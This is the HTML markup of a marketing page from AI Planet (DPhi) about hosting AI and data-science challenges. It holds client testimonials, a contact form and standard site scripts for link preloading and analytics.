				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d162ede elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="d162ede" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2700ec9 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-spacer" data-id="2700ec9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b08b3b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b08b3b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ef7fae" data-id="6ef7fae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63b6f0d elementor-widget elementor-widget-heading" data-id="63b6f0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What Our Clients Say About Us</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ac714e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ac714e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7328bf98" data-id="7328bf98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-607e0f60 elementor-invisible elementor-widget elementor-widget-image" data-id="607e0f60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="200" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/cisco.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-40d8d101 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="40d8d101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Subramanian Karunanithi</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-704f1da5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="704f1da5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Engineering Lead, Cisco</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f07154 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="4f07154" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>“DPhi provided all the features we needed to host the internal coding challenges. Their team supported us with a few custom features to provide a gamified experience through a real-time leaderboard. We were highly satisfied by the outstanding support from the DPhi team and looking forward to continuing our association.”</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7385a991" data-id="7385a991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7afca67c elementor-invisible elementor-widget elementor-widget-image" data-id="7afca67c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="200" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/trell.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6ed207a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6ed207a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Neeraj Kumawat</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d532388 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d532388" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">VP Engineering, Trell</p>		</div>
				</div>
				<div class="elementor-element elementor-element-433a53cc elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="433a53cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>“We strive to deliver world class products to 100 million+ users of Trell, and for this we&#8217;ve always explored impactful avenues. I&#8217;m delighted that we could find a great partner in DPhi who helped us with our first edition of Data Science Challenge.”</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff5d011" data-id="6ff5d011" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ad96a7a elementor-invisible elementor-widget elementor-widget-image" data-id="7ad96a7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="200" src="https://aiplanet.com/blog/wp-content/uploads/2024/04/aeta.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4b78a0a7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b78a0a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">	
Frederick Bravey</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1e11d07d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1e11d07d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Organizer, AETA Earthquake AI Prediction Challenge</p>		</div>
				</div>
				<div class="elementor-element elementor-element-63f45dae elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="63f45dae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>“With DPhi we were able to invite ambitious teams to join our earthquake forecasting competition. The teams who joined us to develop a more accurate algorithm have created the foundation for us to eventually forecast earthquakes similar to how we forecast the weather.”</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bbfdda connect elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bbfdda" data-element_type="section" id="connect" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13eb4aa" data-id="13eb4aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c10896a elementor-widget elementor-widget-heading" data-id="c10896a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Want to Host your Challenge? Let's connect!</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a32fcd elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a32fcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66495e7" data-id="66495e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee765d2 elementor-button-align-end elementor-widget elementor-widget-form" data-id="ee765d2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="3250"/>
			<input type="hidden" name="form_id" value="ee765d2"/>
			<input type="hidden" name="referer_title" value="Host AI Challenges to Drive Innovation - AI Planet" />

							<input type="hidden" name="queried_id" value="3250"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Full Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								How did you hear about us							</label>
								<div class="elementor-field elementor-select-wrapper ">
			<select name="form_fields[message]" id="form-field-message" class="elementor-field-textual elementor-size-md">
									<option value="How did you hear about us">How did you hear about us</option>
									<option value="LinkedIn">LinkedIn</option>
									<option value="DPhi">DPhi</option>
									<option value="Reddit">Reddit</option>
									<option value="Instagram">Instagram</option>
									<option value="Colleague/Friend">Colleague/Friend</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_40119d2 elementor-col-100">
												<label for="form-field-field_40119d2" class="elementor-field-label elementor-screen-only">
								What best describes your organization							</label>
								<div class="elementor-field elementor-select-wrapper ">
			<select name="form_fields[field_40119d2]" id="form-field-field_40119d2" class="elementor-field-textual elementor-size-md">
									<option value="What best describes your organization">What best describes your organization</option>
									<option value="Technology company">Technology company</option>
									<option value="Research group">Research group</option>
									<option value="University">University</option>
									<option value="College club">College club</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="3099" class="elementor elementor-3099 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2b9d6605 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b9d6605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-616025ec" data-id="616025ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-760190fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="760190fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d3aab08" data-id="d3aab08" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f6737de elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f6737de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76176a3c" data-id="76176a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10a5a45d elementor-widget elementor-widget-heading" data-id="10a5a45d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Learn</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7562f9e7 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7562f9e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses">

											<span class="elementor-icon-list-text">Data Science & AI Courses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/challenges/">

											<span class="elementor-icon-list-text">AI Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://discuss.aiplanet.com/categories">

											<span class="elementor-icon-list-text">Discussion forum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/live-sessions">

											<span class="elementor-icon-list-text">Live Sessions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/notebooks/all-notebooks">

											<span class="elementor-icon-list-text">Community Notebooks (Code Share)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b7bec51" data-id="4b7bec51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2606f4e0 elementor-widget elementor-widget-heading" data-id="2606f4e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3083edae elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3083edae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses/5-week_Data_Science_Bootcamp">

											<span class="elementor-icon-list-text">Data Science</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses/machine-learning-bootcamp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Machine Learning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses/data-visualization-101">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Data Visualization 101</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses/getting-started-with-natural-language-processing">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Natural Language Processing 101</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/courses/time-series-101">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Time Series 101</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b3fbac2" data-id="7b3fbac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-382f233e elementor-widget elementor-widget-heading" data-id="382f233e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">MORE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-63c18368 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63c18368" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/blog/ai-challenges/">

											<span class="elementor-icon-list-text">Host AI Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/wall-of-love">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Wall Of Love</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/blog/ai-for-universities/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">AI For Universities</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c1f190d" data-id="2c1f190d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10113fb6 elementor-widget elementor-widget-heading" data-id="10113fb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Organization</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-77d6a60f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77d6a60f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aiplanet.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#95e6e0e5e5fae7e1d5f1e5fdfcbbe1f0f6fd">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+32-48851 9644</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-87003 15423</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a3a2b383e242f383922233a390a2e3a2223643e2f2922">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-1ddf231f elementor-widget elementor-widget-heading" data-id="1ddf231f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2024 AI Planet </p>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				</div>
		</div>
		

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54LGCGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='e-animations-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/blog(\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$))|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/aiplanet.com\/blog","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' id='tether-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js' id='bootstrap4-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js' id='mediumish-ieviewportbugworkaround-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js' id='mediumish-masonrypkgd-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/themes/mediumish/assets/js/mediumish.js' id='mediumish-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.4' id='elementor-webpack-runtime-js'></script>
